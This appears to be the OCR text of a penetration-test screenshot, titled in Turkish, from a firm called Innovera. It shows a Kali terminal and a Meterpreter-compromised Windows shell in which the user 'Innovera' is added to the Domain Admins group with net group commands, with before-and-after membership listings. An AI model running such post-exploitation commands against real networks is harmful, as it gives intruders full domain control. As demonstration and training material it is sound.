 Domain Admin Grubuna Yeni Bir Kullanıcı Eklemek
innovera
We enable.
Applications Places Terminal Mon 07:58 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
net group "Domain Admins" /domain
The request will be processed at a domain controller for domain
Group name Domain Admins
Comment Designated administrators of the domain
Members
-------------------------------------------------------------------------------
Administrator
The command completed successfully.
C:\Windows\system32>net group [*] 10.6.160.29 - Meterpreter session 9 closed. Reason: Died
net group
This command can be used only on a Windows Domain Controller.
More help is available by typing NET HELPMSG 3515.
C:\Windows\system32>net group "Domain Admins" Innovera /DOMAIN /ADD
net group "Domain Admins" Innovera /DOMAIN /ADD
The request will be processed at a domain controller for domain
The command completed successfully.
C:\Windows\system32>net group "Domain Admins" /domain
net group "Domain Admins" /domain
The request will be processed at a domain controller for domain
Group name Domain Admins
Comment Designated administrators of the domain
Members
-------------------------------------------------------------------------------
Administrator
Innovera
The command completed successfully.
C:\Windows\system32>